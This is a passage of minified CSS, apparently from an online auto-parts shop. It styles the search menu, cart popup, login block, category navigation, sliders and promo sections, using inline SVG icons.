xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M12.54 13.72a6.25 6.25 0 111.178-1.178l3.538 3.535a.833.833 0 11-1.179 1.179l-3.536-3.537zm.793-4.97a4.583 4.583 0 11-9.166 0 4.583 4.583 0 019.166 0z' fill='%23737A8E'/%3E%3C/svg%3E")}.search_menu .search_menu_activator .clear_button{height:40px;width:48px;position:relative;background:#f1f7fe;cursor:pointer;border:none}.search_menu .search_menu_activator .clear_button:before{content:"";top:10px;left:14px;width:20px;height:20px;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='20' height='20' rx='10' fill='%23EFF0F2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M7.058 7.058a.625.625 0 01.884 0L10 9.116l2.058-2.058a.625.625 0 11.884.884L10.884 10l2.058 2.058a.625.625 0 11-.884.884L10 10.884l-2.058 2.058a.625.625 0 11-.884-.884L9.116 10 7.058 7.942a.625.625 0 010-.884z' fill='%238F95A5' stroke='%238F95A5' stroke-width='.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.search_menu .search_menu_activator.clearable .search_input{width:calc(100% - 96px)}.search_menu .item_list_separator.input_separator{padding:0;width:calc(100% - 48px)}.search_menu .item_list_separator.input_separator hr{margin:0;border:none;height:1px;background-color:#eaebee;color:#eaebee}.search_menu .search_menu_results{background-color:#fff;border-radius:0 0 8px 8px;width:calc(100% - 48px);min-height:132px;max-height:480px;position:absolute;overflow-x:hidden;overflow-y:auto}.search_menu .search_menu_results::-webkit-scrollbar{width:16px;height:4px;background-color:transparent;border-radius:8px!important}.search_menu .search_menu_results::-webkit-scrollbar-track{background:#fff;border-radius:8px!important}.search_menu .search_menu_results::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d5d7dd;opacity:.5;border:6px solid #fff}.search_menu .search_menu_results .search_menu_result_container{position:relative}.search_menu .search_menu_results .search_menu_result_container .item_list_separator{padding:0}.search_menu .search_menu_results .search_menu_result_container .item_list_separator hr{margin:0;border:none;height:1px;background-color:#eaebee;color:#eaebee}.search_menu .search_menu_results .search_menu_result_container .search_block_header{display:flex;justify-content:space-between;padding:25px 16px 8px}.search_menu .search_menu_results .search_menu_result_container .search_block_header .clear_history{font-weight:400;font-size:13px;color:#949494}.search_menu .search_menu_results .search_menu_result_container .search_block_header .clear_history:hover{text-decoration:underline;cursor:pointer;color:#1a77d2}.search_menu .search_menu_results .search_menu_result_container .search_block_header span{text-transform:uppercase;font-weight:700;font-size:12px;line-height:16px;color:#8f95a5}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result{padding-bottom:16px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item{cursor:pointer;display:flex;text-decoration:none}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon{position:relative}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .category_icon_container{margin:12px 12px 0 16px;width:24px;height:24px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .category_icon_container:before{width:24px;height:24px;top:12px;left:16px;position:absolute;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5 11a3 3 0 01-3-3V5a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3H5zm3-2H5a1 1 0 01-1-1V5a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM5 22a3 3 0 01-3-3v-3a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3H5zm3-2H5a1 1 0 01-1-1v-3a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM16 11a3 3 0 01-3-3V5a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3h-3zm3-2h-3a1 1 0 01-1-1V5a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1z' fill='%23ABAFBB'/%3E%3Cpath d='M17.5 22a4.5 4.5 0 100-9 4.5 4.5 0 000 9z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .service_icon_container{margin:12px 12px 0 16px;width:24px;height:24px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .service_icon_container:before{width:24px;height:24px;top:12px;left:16px;position:absolute;content:"";background-image:url(/images/service.svg)}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .search_icon_container{margin:12px 12px 0 16px;width:24px;height:24px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_icon .search_icon_container:before{width:20px;height:20px;top:14px;left:17px;position:absolute;content:"";background-image:url(/images/search_gray.svg)}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .parts_icon{margin:12px 12px 0 16px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_title{font-weight:500;font-size:16px;line-height:24px;color:#152242;padding:12px 36px 12px 0}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .category_title.history_title{flex-grow:1}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .remove_history{display:flex;align-items:center;justify-content:center;margin-right:21px}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .remove_history .remove_history_btn{font-weight:400;font-size:13px;color:#949494}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item .remove_history .remove_history_btn:hover{text-decoration:underline;color:#1a77d2}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item:hover{background-color:#f5f9ff}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item:hover .category_icon .category_icon_container:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5 11a3 3 0 01-3-3V5a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3H5zm3-2H5a1 1 0 01-1-1V5a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM5 22a3 3 0 01-3-3v-3a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3H5zm3-2H5a1 1 0 01-1-1v-3a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1zM16 11a3 3 0 01-3-3V5a3 3 0 013-3h3a3 3 0 013 3v3a3 3 0 01-3 3h-3zm3-2h-3a1 1 0 01-1-1V5a1 1 0 011-1h3a1 1 0 011 1v3a1 1 0 01-1 1z' fill='%231876F2'/%3E%3Cpath d='M17.5 22a4.5 4.5 0 100-9 4.5 4.5 0 000 9z' fill='%231876F2'/%3E%3C/svg%3E")}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item:hover .category_icon .service_icon_container:before{background-image:url(/images/service.svg)}.search_menu .search_menu_results .search_menu_result_container .searched_category .category_list_result a.category_list_item:hover .category_title{color:#0c62d5}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item{text-decoration:none;display:flex}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_image{padding:6px 12px 0 16px}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_image img{width:60px;height:60px;border-radius:6px;-o-object-fit:contain;object-fit:contain}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_info_block{padding:16px 0}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_info_block .item_title{font-weight:600;font-size:14px;line-height:18px;color:#152242;margin-bottom:4px}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item .item_info_block .item_price{font-weight:600;font-size:13px;line-height:18px;color:#737a8e}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item:hover{background-color:#f5f9ff}.search_menu .search_menu_results .search_menu_result_container .searched_items .item_list_result a.product_list_item:hover .item_info_block .item_title{color:#0c62d5}.search_menu .search_menu_results .search_menu_result_container .not_found_block .not_found_emoji{display:flex;padding-top:32px;justify-content:center}.search_menu .search_menu_results .search_menu_result_container .not_found_block .not_found_emoji img{width:32px;height:32px}.search_menu .search_menu_results .search_menu_result_container .not_found_block .not_found_text{display:flex;justify-content:center;padding-top:12px;padding-bottom:32px;font-weight:500;font-size:16px;line-height:24px;color:#152242}.search_menu .search_menu_results .search_menu_result_container .all_results_button_container{bottom:0;padding:24px 137px;position:sticky;width:100%}.search_menu .search_menu_results .search_menu_result_container .all_results_button_container .all_results_button{cursor:pointer;border:none;outline:none;background-color:#0c62d5;display:flex;align-items:center;justify-content:center;font-weight:600;font-size:15px;line-height:20px;padding:14px 0;border-radius:10px;color:#fff;width:100%}.auth_block{position:relative;font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff}.auth_block .login_block{padding:0;height:40px;outline:none;border:none;background-color:#152242;color:#fff;display:flex;border-radius:8px;cursor:pointer;transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out}.auth_block .login_block img{margin:8px 4px 8px 12px}.auth_block .login_block .login_title,.auth_block .login_block .user_name_label{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:Lato;font-weight:600;font-size:13px;line-height:18px;padding:12px 14px 10px 0;color:#fff}.auth_block .login_block:hover{background-color:#1b3560}.customer_menu_popup{z-index:50;top:68px;position:absolute;width:220px;background-color:#fff;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px}.customer_menu_popup .user_cabinet_links{padding:12px 0}.customer_menu_popup .user_cabinet_links .cabinet_section{padding:0;display:flex}.customer_menu_popup .user_cabinet_links .cabinet_section .section_icon{height:44px;padding:12px 8px 12px 24px}.customer_menu_popup .user_cabinet_links .cabinet_section .section_icon img{width:20px;height:20px}.customer_menu_popup .user_cabinet_links .cabinet_section .section_title{padding:14px 16px 12px 0;font-family:Lato;font-weight:700;font-size:14px;line-height:18px;color:#152242}.customer_menu_popup .user_cabinet_links .cabinet_section:hover{cursor:pointer;background-color:#ecf4fe}.customer_menu_popup .user_cabinet_links .cabinet_section:hover .section_title{color:#0c62d5}.customer_menu_popup a.user_logout{cursor:pointer;border-radius:0 0 12px 12px;padding:15px 0;display:flex;justify-content:center;background-color:#fafafb;color:#f53643}.customer_menu_popup a.user_logout:hover{background-color:#f4f5f7}.cart_block{font-family:Lato;font-style:normal;font-weight:600;font-size:14px;line-height:18px;color:#fff;position:relative}.cart_block .cart_block_button{transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out;height:40px;display:flex;border-radius:8px;outline:none;border:none;background-color:#152242;padding:0;cursor:pointer}.cart_block .cart_block_button .cart_icon_container{position:relative;margin:9px 8px 9px 10px;height:22px;width:22px}.cart_block .cart_block_button .cart_icon_container .cart_count_label{top:-7px;right:-6px;position:absolute;height:18px;width:18px;background-color:#3e8df4;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:11px;line-height:18px}.cart_block .cart_block_button .cart_title{font-family:Lato;font-weight:600;font-size:14px;line-height:18px;color:#f1f7fe;padding:11px 14px 11px 0}.cart_block .cart_block_button:hover{background-color:#1b3560}.cart_block .popup_cart_tooltip{position:absolute;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:12px;z-index:15;background-color:#fff;width:453px;right:0;top:48px}.cart_block .popup_cart_tooltip .cart_items_container .cart_title{padding:24px 24px 20px}.cart_block .popup_cart_tooltip .cart_items_container .cart_title span{font-weight:700;font-size:20px;line-height:26px;color:#152242}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper{max-height:290px;overflow-y:auto}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper::-webkit-scrollbar{width:16px;height:4px;background-color:transparent;border-radius:8px!important}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper::-webkit-scrollbar-track{background:#fff;border-radius:8px!important}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper::-webkit-scrollbar-thumb{border-radius:10px;background-color:#d5d7dd;opacity:.5;border:6px solid #fff}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container{padding:0 24px}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line{display:flex}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_image{width:60px;height:60px;margin-right:12px}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_image img{height:60px}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_info{flex-shrink:1;max-width:244px;padding:10px 12px 10px 0}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_info .item_title{color:#152242;font-weight:600;font-size:14px;line-height:18px;margin-bottom:4px;max-width:248px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_info .price_count_info{display:flex;font-weight:600;font-size:14px;line-height:18px;color:#737a8e}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_info .price_count_info .item_price{width:80px;margin-right:16px}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_price_block{flex-grow:1;min-width:72px;font-weight:700;font-size:18px;line-height:24px;color:#152242;padding:18px 0;white-space:nowrap;display:flex;justify-content:flex-end}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_info_line .item_price_block .isGift{font-size:14px;color:#737a8e}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_list_separator{padding:12px 0}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container .item_list_separator hr{margin:0;border:none;height:1px;background-color:#eaebee;color:#eaebee}.cart_block .popup_cart_tooltip .cart_items_container .cart_items_wrapper .item_container:last-child .item_list_separator{display:none}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions{font-family:Lato;padding:32px 24px 24px;display:flex;justify-content:space-between}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions .to_cart{font-weight:600;font-size:14px;line-height:18px;padding:11px 16px}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions .total_info{display:flex}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions .total_info .total_price{font-weight:700;font-size:18px;line-height:24px;color:#152242;padding:8px 16px 8px 0}.cart_block .popup_cart_tooltip .cart_items_container .cart_actions .total_info .to_checkout{padding:11px 16px;font-weight:600;font-size:14px;line-height:18px}@media screen and (max-width:1050px){.cart_container{margin-right:6px}.cart_container .cart_block_button .cart_icon_container{margin-right:12px;margin-left:12px}.cart_container .cart_block_button .cart_title{display:none}}.car_widget_activator{max-width:256px;transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out;cursor:pointer;display:flex;outline:none;border:none;background-color:#0c62d5;border-radius:8px;padding:0;margin-right:32px}.car_widget_activator img{margin-left:8px}.car_widget_activator .car_widget_button_text{font-family:Lato;font-weight:600;font-size:14px;line-height:18px;padding:12px 16px 10px 0;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:228px}.car_widget_activator:hover{background-color:#1876f2}.car_widget_activator.is_car{background:#1b3560}.car_widget_activator.is_car:hover{background:#1e3d70}.speech-recognition{background:#f1f7fe}@media (max-width:800px){.speech-recognition{background:#fff}}.speech-recognition .start-speech-btn{width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer}.speech-recognition .start-speech-btn img{width:17px}.speech-recognition .speech-record-popup{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:14;display:flex;align-items:center;justify-content:center}.speech-recognition .speech-record-popup .speech-record-popup_container{border-radius:8px;background:#fff;padding:15px;display:flex;flex-direction:column;align-items:center}.speech-recognition .speech-record-popup .speech-record-popup_container .mic-wrapper{border:1px solid #000;border-radius:50%;padding:10px;display:flex;align-items:center;justify-content:center;margin-bottom:15px}.speech-recognition .speech-record-popup .speech-record-popup_container .mic-wrapper img{width:40px}@media (max-width:800px){.speech-recognition .speech-record-popup .speech-record-popup_container .mic-wrapper img{width:25px}}.speech-recognition .speech-record-popup .speech-record-popup_container .text{text-align:center}.main-nav-cart-slider_section{display:flex}.main-nav-cart-slider_section .categories_nav_block{width:350px}.main-nav-cart-slider_section .categories_nav_block .hover_overflow{position:absolute;left:0;top:0;width:100%;height:200vh;background:#000;opacity:.5;z-index:12}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper{font-family:Lato;transition:.5s;display:flex;position:relative;width:100%;max-width:1376px;background:#fff;border-radius:0 0 12px 12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);z-index:13}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column{padding:20px 0;width:350px;z-index:21}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .category_name{cursor:pointer;display:flex;flex-direction:row;justify-content:space-between;padding:10px 32px;transition:none!important}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .category_name p{font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#152242}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .category_name .menu_arrow_icon{position:relative}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .category_name .menu_arrow_icon:before{top:4px;content:"";position:absolute;height:12px;width:12px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.22.97a.75.75 0 000 1.06L7.19 6 3.22 9.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06L4.28.97a.75.75 0 00-1.06 0z' fill='%23D8DAE0'/%3E%3C/svg%3E")}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .active{background:#f5f9ff}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .active p{color:#0c62d5}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .main_column .active .menu_arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M3.22.97a.75.75 0 000 1.06L7.19 6 3.22 9.97a.75.75 0 101.06 1.06l4.5-4.5a.75.75 0 000-1.06L4.28.97a.75.75 0 00-1.06 0z' fill='%233E8DF4'/%3E%3C/svg%3E")}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns{position:absolute;top:0;border-radius:0 0 12px 12px;z-index:20;background:#fff;left:0;padding-left:350px;width:1376px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns.open{min-height:640px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns::-webkit-scrollbar{width:6px;background-color:transparent}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns::-webkit-scrollbar-track{background-color:#eaebee}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns::-webkit-scrollbar-thumb{border-radius:2px;background-color:#8f95a5}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .blue{color:#1e7be2}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item{height:100%;width:100%;display:flex;flex-direction:row;justify-content:space-between;border-left:1px solid #eaebee}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column{padding:20px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column:last-child{border-right:none}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column p{font-style:normal;font-weight:700;font-size:18px;line-height:24px;margin-bottom:15px;margin-top:30px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column p:hover{color:#1e7be2}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column p:first-child{margin-top:0}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column ul{margin-bottom:15px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column ul li a{display:block;font-style:normal;font-weight:500;font-size:14px;line-height:22px}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column ul li a:hover{color:#1e7be2}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column.column-2{-moz-columns:2;column-count:2;width:calc(100% - 341px)}@media screen and (max-width:1366px){.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column.column-2{width:100%}}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column.column-3{width:100%;-moz-columns:3;column-count:3}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column.column-4{width:100%;-moz-columns:4;column-count:4}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column .subcategory-block{-moz-column-break-inside:avoid;break-inside:avoid-column;overflow:hidden}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex{display:flex;width:100%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-2{width:calc(100% - 341px)}@media screen and (max-width:1366px){.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-2{width:100%}}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-2 .column-flex-wrapper{width:50%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-3{width:100%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-3 .column-flex-wrapper{width:33.3333%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-4{width:100%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex.column-4 .column-flex-wrapper{width:25%}.main-nav-cart-slider_section .categories_nav_block .categories_block_wrapper .columns .columns_item .column-flex-wrapper:not(:last-child){margin-right:8px}.main-nav-cart-slider_section .categories_nav_block_mobile{display:none}.main-nav-cart-slider_section .cart_and_slider_wrapper{margin-left:32px;width:100%;max-width:994px}.video_section{width:100%}.video_section .video_section_title{font-size:24px;line-height:28px;margin:24px 0;font-weight:700;display:flex;align-items:center}.video_section .video_section_title img{margin-left:4px;height:24px}.video_section .video_player_container{width:100%;position:relative}.video_section .video_player_container video{width:100%;border-radius:12px}.video_section .video_player_container #video_player_play_btn{position:absolute;cursor:pointer;left:50%;top:50%;transform:translate(-50%,-50%);width:120px;height:120px;background:hsla(0,0%,100%,.138);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);display:flex;border-radius:50%}.video_section .video_player_container #video_player_play_btn img{height:56px;width:56px;margin:33px 31px 31px 34px}.video_section .video_player_container #video_player_play_btn:hover{background:hsla(0,0%,100%,.27)}@media (max-width:768px){.main-nav-cart-slider_section{flex-direction:column-reverse;margin-top:12px}.main-nav-cart-slider_section .cart_and_slider_wrapper{margin-left:0}.main-nav-cart-slider_section .slider_and_promo_wrapper{display:flex;flex-direction:column-reverse}.main-nav-cart-slider_section .categories_nav_block{display:none}.main-nav-cart-slider_section .categories_nav_block_mobile{display:block}.main-nav-cart-slider_section .categories_nav_block_mobile .catalog_menu_activator{transition-duration:.2s;transition-property:color,background-color,border-color;transition-timing-function:ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;outline:none;border:none;display:flex;justify-content:center;border-radius:8px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);padding:8px 16px;margin:30px auto;width:100%}.main-nav-cart-slider_section .categories_nav_block_mobile .catalog_menu_activator img{margin:8px 8px 8px 0}.main-nav-cart-slider_section .categories_nav_block_mobile .catalog_menu_activator .catalog_menu_text{font-family:Lato;font-weight:600;font-size:16px;line-height:20px;color:#fff;margin:10px 0}}.cart_block_wrapper .cart_block{box-shadow:0 0 1px rgba(21,34,66,.12),0 1px 4px rgba(21,34,66,.12);border-radius:12px;display:flex;justify-content:space-between;align-items:center;padding:16px 24px;margin:32px 0 0;background:#f5f9ff;border:1px solid #3e8df4}.cart_block_wrapper .cart_block .count-price_wrapper .count{font-weight:600;font-size:18px;line-height:24px;color:#152242}.cart_block_wrapper .cart_block .count-price_wrapper .price{color:#abafbb;font-size:16px;line-height:24px}.cart_block_wrapper .cart_block .count-price_wrapper .price span{color:#152242}.cart_block_wrapper .cart_block .images_wrapper{display:flex;align-items:center}.cart_block_wrapper .cart_block .images_wrapper .product_image{width:48px;height:48px;border:1px solid #eff0f2;border-radius:8px;margin:0 4px;display:flex;align-items:center;justify-content:center}.cart_block_wrapper .cart_block .images_wrapper .product_image img{max-width:100%;max-height:100%}.cart_block_wrapper .cart_block .images_wrapper .more_products{color:#abafbb;margin-left:4px;font-weight:600;font-size:12px}.cart_block_wrapper .cart_block .btns_wrapper{display:flex;align-items:center}.cart_block_wrapper .cart_block .btns_wrapper .open-cart_btn{cursor:pointer}.cart_block_wrapper .cart_block .btns_wrapper .order_btn{cursor:pointer;margin:0 24px 0 12px}.cart_block_wrapper .cart_block .btns_wrapper .close_btn{cursor:pointer;width:24px;height:24px;background:#f4f5f7;border-radius:50%;position:relative;display:flex;align-items:center;justify-content:center}.cart_block_wrapper .cart_block .btns_wrapper .close_btn:after,.cart_block_wrapper .cart_block .btns_wrapper .close_btn:before{content:"";position:absolute;height:12px;width:2px;background-color:#737a8e}.cart_block_wrapper .cart_block .btns_wrapper .close_btn:before{transform:rotate(45deg)}.cart_block_wrapper .cart_block .btns_wrapper .close_btn:after{transform:rotate(-45deg)}@media (max-width:768px){.cart_block_wrapper .cart_block{flex-wrap:wrap}.cart_block_wrapper .cart_block .count-price_wrapper .count{font-size:16px;line-height:24px}.cart_block_wrapper .cart_block .count-price_wrapper .price{font-size:14px;line-height:18px}.cart_block_wrapper .cart_block .images_wrapper .product_image{width:40px;height:40px}.cart_block_wrapper .cart_block .btns_wrapper{width:100%}.cart_block_wrapper .cart_block .btns_wrapper .to_checkout{width:100%;margin:24px 0 0}}.promo_rubrics{padding:0 0 6px;width:100%;white-space:nowrap;overflow-x:auto;margin:20px 0 12px}.promo_rubrics::-webkit-scrollbar{height:4px;background-color:rgba(67,67,67,0)}.promo_rubrics::-webkit-scrollbar-track{border-radius:13px;background-color:#eaebee}.promo_rubrics::-webkit-scrollbar-thumb{border-radius:2px;background-color:#8f95a5}.promo_rubrics.min_box{min-width:100px;min-height:50px}.promo_rubrics_item{width:238px;padding:14px 24px;background:#fafafb;border:1px solid #eaebee;border-radius:12px;display:inline-flex;align-items:center;line-height:0;cursor:pointer;margin-right:8px}.promo_rubrics_item:last-child{margin-right:0}.promo_rubrics_item.active{background:#65a4f6;color:#fff}@media screen and (max-width:768px){.promo_rubrics_item{flex-direction:column;width:176px;padding:16px}}@media screen and (max-width:500px){.promo_rubrics_item{width:128px}}.promo_rubrics_item:hover{background:#f4f5f7;color:#0c62d5}.promo_rubrics_item_title{text-align:center;margin:0 0 0 16px;font-family:Lato;font-style:normal;font-weight:600;font-size:16px;line-height:24px}@media screen and (max-width:768px){.promo_rubrics_item_title{padding-top:0;margin:8px 0 0;color:#0c62d5;font-size:14px;line-height:18px}}@media screen and (max-width:768px){.promo_rubrics_item.main_rubrics{width:calc(50% - 3px);margin:0}}.promo_rubrics a{border-radius:12px;color:#152242;text-decoration:none}@media screen and (max-width:768px){.promo_rubrics{margin-top:30px}.promo_rubrics::-webkit-scrollbar-thumb,.promo_rubrics::-webkit-scrollbar-track{background-color:transparent}}.slider-main_block:after{content:"";display:block;position:absolute;top:0;right:-2px;bottom:0;height:98%;width:36px;max-width:62px;z-index:1;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);pointer-events:none}.slider-main_block.swiper-container{padding-bottom:16px}.slider-main_block .page-button-next,.slider-main_block .page-button-prev{position:absolute;width:24px;height:24px;top:calc(50% - 12px);background:#fff;box-shadow:0 0 1px rgba(21,34,66,.32);border-radius:50%;left:20px;z-index:2}@media (max-width:768px){.slider-main_block .page-button-next,.slider-main_block .page-button-prev{display:none}}.slider-main_block .page-button-next{left:auto;right:20px}.slider-main_block .swiper-slide{width:300px}.slider-main_block .slider-main_block-item{height:420px;display:block;border-radius:12px;border:1px solid rgba(234,235,238,.24);background-repeat:no-repeat;background-position:50%;background-size:cover}@media (max-width:768px){.slider-main_block .slider-main_block-item{height:240px}}.slider-main_block .slider-main_block-item span{opacity:0}.slider-main_block .swiper-pagination{display:flex;bottom:0!important}.slider-main_block .swiper-pagination-bullet{height:4px;width:100%;border-radius:3px;margin:0 4px;background:#eaebee;opacity:1}.slider-main_block .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#8f95a5}.products_slider_main_block_section{font-family:Lato}.products_slider_main_block_section.in_cart{width:100%;padding:0 